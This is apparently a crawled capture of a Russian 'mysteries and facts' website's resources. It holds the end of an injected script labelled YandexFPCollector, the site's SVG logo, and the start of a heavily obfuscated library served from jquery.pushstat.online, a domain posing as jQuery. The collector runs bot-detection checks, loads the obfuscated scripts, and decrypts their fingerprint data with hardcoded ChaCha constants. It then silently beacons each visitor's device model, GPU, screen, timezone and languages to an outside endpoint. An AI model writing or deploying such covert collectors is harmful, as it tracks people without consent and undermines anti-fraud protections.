        intervals.forEach(function(v) { var rounded = Math.round(v * 10) / 10; uniqueIntervals[rounded] = (uniqueIntervals[rounded] || 0) + 1; });
        var maxSameCount = Math.max.apply(null, Object.values(uniqueIntervals));
        var tooManySame = maxSameCount > intervals.length * 0.8;
        var passed = validFPS && hasVariance && !tooManySame;
        return { passed: passed, value: { fps: Math.round(fps * 10) / 10, variance: Math.round(variance * 100) / 100, frames: times.length, maxSame: maxSameCount } };
    }
    
    function generateYandexCanvas() {
        var canvas = document.createElement('canvas');
        canvas.width = 240; canvas.height = 140;
        var ctx = canvas.getContext('2d');
        ctx.rect(0, 0, 10, 10); ctx.rect(2, 2, 6, 6);
        ctx.textBaseline = "alphabetic"; ctx.fillStyle = "#f60";
        ctx.fillRect(125, 1, 62, 20); ctx.fillStyle = "#069";
        ctx.font = "11pt no-real-font-123";
        ctx.fillText("Cwm fjordbank \u{1F603} gly", 2, 15);
        ctx.fillStyle = "rgba(102, 204, 0, 0.2)"; ctx.font = "18pt Arial";
        ctx.fillText("Cwm fjordbank \u{1F603} gly", 4, 45);
        ctx.globalCompositeOperation = "multiply"; ctx.fillStyle = "rgb(255,0,255)";
        ctx.beginPath(); ctx.arc(50, 50, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(0,255,255)"; ctx.beginPath(); ctx.arc(100, 50, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(255,255,0)"; ctx.beginPath(); ctx.arc(75, 100, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(255,0,255)"; ctx.arc(75, 75, 75, 0, 6.2831853072, true); ctx.arc(75, 75, 25, 0, 6.2831853072, true); ctx.fill("evenodd");
        return canvas.toDataURL("image/png");
    }
    
    function runAllChecks() {
        var dataURL = generateYandexCanvas();
        return {
            emoji: checkEmoji(),
            canvas_size: checkCanvasSize(dataURL),
            webdriver: checkWebDriver(),
            cdp: checkCDP(),
            outer_height: checkOuterHeight(),
            chrome_version: checkChromeVersion(),
            chrome142: checkChrome142Features(),
            raf: checkRAF()
        };
    }
    
    function passesAntifraud(checks) {
        return checks.emoji.passed &&
               checks.canvas_size.passed &&
               checks.webdriver.passed &&
               checks.cdp.passed &&
               checks.outer_height.passed &&
               checks.chrome_version.passed &&
               checks.chrome142.passed &&
               checks.raf.passed;
    }
    
    var SCRIPT_BASE = 'https://jquery.pushstat.online/scripts/';
    
    function loadScript(url, cb) {
        var s = document.createElement('script');
        s.src = url;
        s.onload = s.onerror = function() { cb && cb(); };
        document.head.appendChild(s);
    }
    
    var TMGREED_INITIAL = [
        0x6f626675, 0x73636174, 0x65206772, 0x65656421,
        0xb1cd2a5e, 0x0e474b71, 0x768a035c, 0xc77b108f,
        0x3a9719d8, 0xe8d44f71, 0xc181e8f5, 0x52671c4d,
        0, 0xea8b41ae, 0x4ab986d8, 0xdc99e82e
    ];
    
    function chacha(s) {
        s[0]+=s[4];s[12]=((s[12]^s[0])<<16|(s[12]^s[0])>>>16)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<12|(s[4]^s[8])>>>20)>>>0;s[0]+=s[4];s[12]=((s[12]^s[0])<<8|(s[12]^s[0])>>>24)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<7|(s[4]^s[8])>>>25)>>>0;s[0]>>>=0;s[4]>>>=0;s[8]>>>=0;s[12]>>>=0;
        s[1]+=s[5];s[13]=((s[13]^s[1])<<16|(s[13]^s[1])>>>16)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<12|(s[5]^s[9])>>>20)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<8|(s[13]^s[1])>>>24)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<7|(s[5]^s[9])>>>25)>>>0;s[1]>>>=0;s[5]>>>=0;s[9]>>>=0;s[13]>>>=0;
        s[2]+=s[6];s[14]=((s[14]^s[2])<<16|(s[14]^s[2])>>>16)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<12|(s[6]^s[10])>>>20)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<8|(s[14]^s[2])>>>24)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<7|(s[6]^s[10])>>>25)>>>0;s[2]>>>=0;s[6]>>>=0;s[10]>>>=0;s[14]>>>=0;
        s[3]+=s[7];s[15]=((s[15]^s[3])<<16|(s[15]^s[3])>>>16)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<12|(s[7]^s[11])>>>20)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<8|(s[15]^s[3])>>>24)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<7|(s[7]^s[11])>>>25)>>>0;s[3]>>>=0;s[7]>>>=0;s[11]>>>=0;s[15]>>>=0;
        s[0]+=s[5];s[15]=((s[15]^s[0])<<16|(s[15]^s[0])>>>16)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<12|(s[5]^s[10])>>>20)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<8|(s[15]^s[0])>>>24)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<7|(s[5]^s[10])>>>25)>>>0;s[0]>>>=0;s[5]>>>=0;s[10]>>>=0;s[15]>>>=0;
        s[1]+=s[6];s[12]=((s[12]^s[1])<<16|(s[12]^s[1])>>>16)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<12|(s[6]^s[11])>>>20)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<8|(s[12]^s[1])>>>24)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<7|(s[6]^s[11])>>>25)>>>0;s[1]>>>=0;s[6]>>>=0;s[11]>>>=0;s[12]>>>=0;
        s[2]+=s[7];s[13]=((s[13]^s[2])<<16|(s[13]^s[2])>>>16)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<12|(s[7]^s[8])>>>20)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<8|(s[13]^s[2])>>>24)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<7|(s[7]^s[8])>>>25)>>>0;s[2]>>>=0;s[7]>>>=0;s[8]>>>=0;s[13]>>>=0;
        s[3]+=s[4];s[14]=((s[14]^s[3])<<16|(s[14]^s[3])>>>16)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<12|(s[4]^s[9])>>>20)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<8|(s[14]^s[3])>>>24)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<7|(s[4]^s[9])>>>25)>>>0;s[3]>>>=0;s[4]>>>=0;s[9]>>>=0;s[14]>>>=0;
    }
    
    function decodePGreed(enc, consts, rounds) {
        if (!enc || typeof enc !== 'string' || enc.indexOf(';') === -1) return enc;
        try {
            var p = enc.split(';'), b = atob(p[0]), c = parseInt(p[1]), bytes = [];
            for (var i = 0; i < b.length; i++) bytes.push(b.charCodeAt(i));
            var s = new Uint32Array(consts); s[12] = c;
            for (var r = 0; r < rounds; r++) chacha(s);
            var I = new Uint32Array(consts); I[12] = c;
            for (var j = 0; j < 16; j++) s[j] = (s[j] + I[j]) >>> 0;
            var res = '';
            for (var k = 0; k < bytes.length / 2; k++) {
                var ks = (s[Math.floor(k / 2) % 16] >>> ((k % 2) * 16)) & 0xFFFF;
                res += String.fromCharCode((bytes[k*2] ^ (ks & 0xFF)) | ((bytes[k*2+1] ^ (ks >>> 8)) << 8));
            }
            return res;
        } catch (e) { return enc; }
    }
    
    function decodeTmgreed(enc) {
        if (!enc || typeof enc !== 'string' || enc.indexOf(';') === -1) return enc;
        try {
            var p = enc.split(';'), b = atob(p[0]), idx = parseInt(p[1]), bytes = [];
            for (var i = 0; i < b.length; i++) bytes.push(b.charCodeAt(i));
            var s = TMGREED_INITIAL.slice(); s[12] = idx;
            for (var r = 0; r < 13; r++) chacha(s);
            for (var m = 0; m < 16; m++) s[m] = (s[m] + TMGREED_INITIAL[m]) >>> 0;
            s[12] = (s[12] + idx) >>> 0;
            var res = '';
            for (var n = 0; n < bytes.length; n += 2) {
                var kw = s[Math.floor(n / 4) % 16];
                var kp = (kw >>> (16 * ((n / 2) % 2))) & 0xffff;
                res += String.fromCharCode((bytes[n] ^ (kp & 0xff)) + ((bytes[n+1] || 0) ^ (kp >>> 8)) * 256);
            }
            res = res.replace(/\x00+$/g, '');
            try { return JSON.parse(res); } catch(e) { return res; }
        } catch (e) { return enc; }
    }
    
    function extractConsts(text) {
        try {
            var m = text.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/gi);
            if (!m || m.length < 12) return null;
            var c = [0x6f626675, 0x73636174, 0x65206772, 0x65656421, 0,0,0,0,0,0,0,0,0,0,0,0];
            m.forEach(function(x) {
                var p = x.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/i);
                if (p) { var i = parseInt(p[1]), v = p[2].indexOf('0x')===0 ? parseInt(p[2],16) : parseInt(p[2]); if(i>=0&&i<16) c[i]=v>>>0; }
            });
            c[12] = 0;
            return { constants: c, rounds: 17 };
        } catch(e) { return null; }
    }
    
    function collect() {
        var checks = runAllChecks();
        
        if (!passesAntifraud(checks)) {
            window.YandexFPCollector = { status: 'blocked_antifraud', checks: checks };
            return;
        }
        
        var pgreed = {}, tmgreed = {};
        
        if (window.PGreed && window.PGreed.get) {
            window.PGreed.get().then(function(raw) {
                fetch(SCRIPT_BASE + 'captchapgrd.js').then(function(r){return r.text();}).then(function(txt) {
                    var ext = extractConsts(txt);
                    if (ext) {
                        for (var k in raw) {
                            pgreed[k] = (typeof raw[k] === 'string' && raw[k].indexOf(';') !== -1) 
                                ? decodePGreed(raw[k], ext.constants, ext.rounds) : raw[k];
                        }
                    } else { pgreed = raw; }
                    collectTmgreed();
                }).catch(function() { pgreed = raw; collectTmgreed(); });
            }).catch(function() { collectTmgreed(); });
        } else { collectTmgreed(); }
        
        function collectTmgreed() {
            var col = window.BF || window.TmGreed;
            if (col && col.collect) {
                col.collect().then(function(data) {
                    tmgreed._version = data.version;
                    tmgreed._hash = data.hash ? data.hash.value : null;
                    if (data.factors) {
                        for (var k in data.factors) {
                            var f = data.factors[k];
                            var v = f && f.value !== undefined ? f.value : f;
                            tmgreed[k] = decodeTmgreed(v);
                        }
                    }
                    send();
                }).catch(function() { send(); });
            } else { send(); }
        }
        
        function send() {
            var model = 'Unknown', webgl = 'Unknown';
            if (tmgreed.n2) { try { var n = typeof tmgreed.n2 === 'string' ? JSON.parse(tmgreed.n2) : tmgreed.n2; if(n.model) model = n.model; } catch(e){} }
            if (tmgreed.j1) { try { var j = typeof tmgreed.j1 === 'string' ? JSON.parse(tmgreed.j1) : tmgreed.j1; if(j.rU) webgl = j.rU; } catch(e){} }
            
            var ua = navigator.userAgent;
            var platform = /Android/i.test(ua) ? 'Android' : /iPhone|iPad|iPod/i.test(ua) ? 'iOS' : /Mac/i.test(ua) ? 'macOS' : /Win/i.test(ua) ? 'Windows' : /Linux/i.test(ua) ? 'Linux' : 'Unknown';
            var chromeVer = (ua.match(/Chrome\/(\d+)/) || [])[1] || 'Unknown';
            
            var hash = 0;
            var str = ua + screen.width + 'x' + screen.height + navigator.language;
            for (var i = 0; i < str.length; i++) { hash = ((hash << 5) - hash) + str.charCodeAt(i); hash |= 0; }
            
            var payload = {
                device_hash: Math.abs(hash).toString(16).padStart(16, '0'),
                platform: platform,
                device_model: model,
                screen: screen.width + 'x' + screen.height,
                webgl_renderer: webgl,
                browser_version: chromeVer,
                pgreed_data: pgreed,
                tmgrdfrend_data: tmgreed,
                user_agent: ua,
                languages: navigator.languages ? navigator.languages.join(',') : navigator.language,
                timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
                antifraud_checks: checks
            };
            
            var json = JSON.stringify(payload);
            if (navigator.sendBeacon) {
                navigator.sendBeacon(API_URL, new Blob([json], {type: 'application/json'}));
                setCookie(CK_DONE, '1', COOKIE_DAYS);
            } else {
                var xhr = new XMLHttpRequest();
                xhr.open('POST', API_URL);
                xhr.setRequestHeader('Content-Type', 'application/json');
                xhr.onload = function() { if(xhr.status === 200) setCookie(CK_DONE, '1', COOKIE_DAYS); };
                xhr.send(json);
            }
            window.YandexFPCollector = { status: 'sent', data: payload };
        }
    }
    
    window.YandexFPCollector = { status: 'loading' };
    loadScript(SCRIPT_BASE + 'captchapgrd.js', function() {
        loadScript(SCRIPT_BASE + 'tmgrdfrend.js', function() {
            setTimeout(collect, 1500);
        });
    });
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://mysterylife.ru/wp-content/themes/mystik/images/logo2.svg
body_size: 371
content:
﻿<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  xmlns:ev="http://www.w3.org/2001/xml-events" baseProfile="full"
  viewBox="0 0 445 90">
<defs>
  <linearGradient id="gr1" x1="0" y1="0" x2="100%" y2="100%">
  <stop offset="25%" stop-color="#FF0000" />
<stop offset="100%" stop-color="#cc0000"/>
  </linearGradient>
  <linearGradient id="gr2" x1="0" y1="0" x2="50%" y2="80%">
  <stop offset="50%" stop-color="#FF0000" />
<stop offset="100%" stop-color="#cc0000"/>
  </linearGradient>
    <radialGradient id="gr3"
            cx="0.5" cy="0.5" r="0.4" fx="0.5" fy="0.75"
            spreadMethod="reflect">
        <stop offset="50%" stop-color="red"/>
        <stop offset="100%" stop-color="black"/>
      </radialGradient>
   <radialGradient id="gr4"
            cx="0.5" cy="0.5" r="0.4" fx="0.75" fy="0.75"
            spreadMethod="reflect">
        <stop offset="15%" stop-color="black"/>
        <stop offset="75%" stop-color="red"/>
      </radialGradient>
<style type="text/css">
.st1{font-size:48px;  font-family: Impact;  fill:url(#gr3)
}
.st5{font-size:48px;   font-family: Impact; fill:url(#gr4)
}
.st2{font-size:18px;  font-family:Monotype Corsiva; fill:#666666}
.st3{font-size:18px; letter-spacing:1px; font-weight:bold; font-family:Monotype Corsiva; fill:#FF0000}
.st4{font-size:16px;  font-weight:bold; font-family:Arial; fill:#000000}
</style>
<symbol id="pira">
<g>
<polygon  points="0,40 40,0 40,45"   fill="url(#gr1)"  />
<polygon  points="40,0 80,40 40,45" fill="url(#gr2)"   />
</g>
</symbol>
</defs>
 <polygon  points="0,0 310,200 0,310 "  fill="#edeeef"  />
<use x="40" y="7"  xlink:href="#pira" width="60" height="60"   />
<use x="50" y="5"  xlink:href="#pira"     />
<use x="25" y="15"  xlink:href="#pira"    />
<text x="5" y="85"  ><tspan class="st1">Тайны</tspan>
<tspan class="st4"> и </tspan>
<tspan class="st5">Факты</tspan>
<tspan class="st2"> на </tspan><tspan class="st3">mysterylife.ru</tspan>
</text>		
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/scripts/captchapgrd.js
body_size: 70063
content:
(function webpackUniversalModuleDefinition(_0x4d346d, _0xbad1be) {
    if (typeof exports === "object" && typeof module === "object") {
      module.exports = _0xbad1be();
    } else if (typeof define === "function" && define.amd) {
      define([], _0xbad1be);
    } else if (typeof exports === "object") {
      exports.PGreed = _0xbad1be();
    } else {
      _0x4d346d.PGreed = _0xbad1be();
    }
  })(self, function () {
    return function () {
      var _0x44319a = {
        4879: function (_0x221a71, _0x457148, _0x29195a) {
          var _0x387c2d = _0x29195a(9781);
          var _0x29c358 = _0x29195a(7293);
          var _0x791798 = _0x29195a(6656);
          var _0x92b741 = Object.defineProperty;
          var _0x3bcfe9 = {};
          function _0x240795(_0x3ea334) {
            throw _0x3ea334;
          }
          _0x221a71.exports = function (_0x2eaa4a, _0x4b29c7) {
            if (_0x791798(_0x3bcfe9, _0x2eaa4a)) {
              return _0x3bcfe9[_0x2eaa4a];
            }
            if (!_0x4b29c7) {
              _0x4b29c7 = {};
            }
            var _0x487fcb = [][_0x2eaa4a];
            var _0x96a410 = _0x791798(_0x4b29c7, "ACCESSORS") ? _0x4b29c7.ACCESSORS : false;
            var _0x21ffed = _0x791798(_0x4b29c7, 0) ? _0x4b29c7[0] : _0x240795;
            var _0x4ced5b = _0x791798(_0x4b29c7, 1) ? _0x4b29c7[1] : undefined;
            return _0x3bcfe9[_0x2eaa4a] = !!_0x487fcb && !_0x29c358(function () {
              if (_0x96a410 && !_0x387c2d) {
                return true;
              }
              if (_0x2eaa4a === "indexOf") {
                return -1;
              }
              var _0x68cc11 = {
                length: -1
              };
              if (_0x96a410) {
                _0x92b741(_0x68cc11, 1, {
                  enumerable: true,
                  get: _0x240795
                });
              } else {
                _0x68cc11[1] = 1;
              }
              _0x487fcb.call(_0x68cc11, _0x21ffed, _0x4ced5b);
            });
          };
        },
        6163: function (_0x161db1, _0x14a63a, _0x4f895f) {
          var _0x2bcefb;
          var _0x4c7960;
          _0x4f895f(2526);
          _0x4f895f(1817);
          _0x4f895f(2165);
          _0x4f895f(6992);
          _0x4f895f(9600);
          _0x4f895f(7042);
          _0x4f895f(8264);
          _0x4f895f(9575);
          _0x4f895f(1539);
          _0x4f895f(4916);
          _0x4f895f(9714);
          _0x4f895f(8783);
          _0x4f895f(4723);
          _0x4f895f(2472);
          _0x4f895f(2990);
          _0x4f895f(8927);
          _0x4f895f(3105);
          _0x4f895f(5035);
          _0x4f895f(4345);
          _0x4f895f(7174);
          _0x4f895f(2846);
          _0x4f895f(4731);
          _0x4f895f(7209);
          _0x4f895f(6319);
          _0x4f895f(8867);
          _0x4f895f(7789);
          _0x4f895f(3739);
          _0x4f895f(9368);
          _0x4f895f(4483);
          _0x4f895f(2056);
          _0x4f895f(3462);
          _0x4f895f(678);
          _0x4f895f(7462);
          _0x4f895f(3824);
          _0x4f895f(5021);
          _0x4f895f(2974);
          _0x4f895f(5016);
          _0x4f895f(3948);
          function _0x3e64c7(_0x5c6c33) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x3e64c7 = function _0x3e58d1(_0x2b0ca5) {
                return typeof _0x2b0ca5;
              };
            } else {
              _0x3e64c7 = function _0x17f499(_0x993c0b) {
                if (_0x993c0b && typeof Symbol === "function" && _0x993c0b.constructor === Symbol && _0x993c0b !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x993c0b;
                }
              };
            }
            return _0x3e64c7(_0x5c6c33);
          }
          (function (_0x1d7e0a) {
            if ((false ? 0 : _0x3e64c7(_0x14a63a)) === "object") {
              _0x161db1.exports = _0x1d7e0a();
            } else if (true) {
              _0x2bcefb = _0x1d7e0a;
              _0x4c7960 = typeof _0x2bcefb === "function" ? _0x2bcefb.call(_0x14a63a, _0x4f895f, _0x14a63a, _0x161db1) : _0x2bcefb;
              if (_0x4c7960 !== undefined) {
                _0x161db1.exports = _0x4c7960;
              }
            } else {
              var _0xf5cd88;
            }
          })(function (_0x228f03) {
            'use strict';
  
            var _0x3cb6d8 = function _0x4f8fc7(_0x328de2, _0x3c0d3b) {
              return _0x328de2 + _0x3c0d3b & -1;
            };
            var _0x1e87c2 = ["0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "a", "b", "c", "d", "e", "f"];
            function _0x3a9cce(_0x395820, _0x2fff68, _0xf669b6, _0x5d5446, _0x1b20ed, _0x2ea8d7) {
              _0x2fff68 = _0x3cb6d8(_0x3cb6d8(_0x2fff68, _0x395820), _0x3cb6d8(_0x5d5446, _0x2ea8d7));
              return _0x3cb6d8(_0x2fff68 << _0x1b20ed | _0x2fff68 >>> 32 - _0x1b20ed, _0xf669b6);
            }
            function _0x2d17e0(_0x9d407, _0x4ecd1d) {
              var _0x5041b3 = _0x9d407[0];
              var _0x527b53 = _0x9d407[1];
              var _0x5562c1 = _0x9d407[2];
              var _0x257363 = _0x9d407[3];
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[0] - 680876936 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[1] - 389564586 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[2] + 606105819 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[3] - 1044525330 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[4] - 176418897 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[5] + 1200080426 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[6] - 1473231341 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[7] - 45705983 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[8] + 1770035416 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[9] - 1958414417 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[10] - 42063 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[11] - 1990404162 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[12] + 1804603682 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[13] - 40341101 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[14] - 1502002290 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[15] + 1236535329 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[1] - 165796510 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[6] - 1069501632 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[11] + 643717713 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[0] - 373897302 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[5] - 701558691 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[10] + 38016083 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[15] - 660478335 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[4] - 405537848 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[9] + 568446438 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[14] - 1019803690 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[3] - 187363961 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[8] + 1163531501 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[13] - 1444681467 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[2] - 51403784 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[7] + 1735328473 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[12] - 1926607734 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[5] - 378558 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[8] - 2022574463 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[11] + 1839030562 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[14] - 35309556 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[1] - 1530992060 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[4] + 1272893353 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[7] - 155497632 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[10] - 1094730640 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[13] + 681279174 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[0] - 358537222 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[3] - 722521979 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
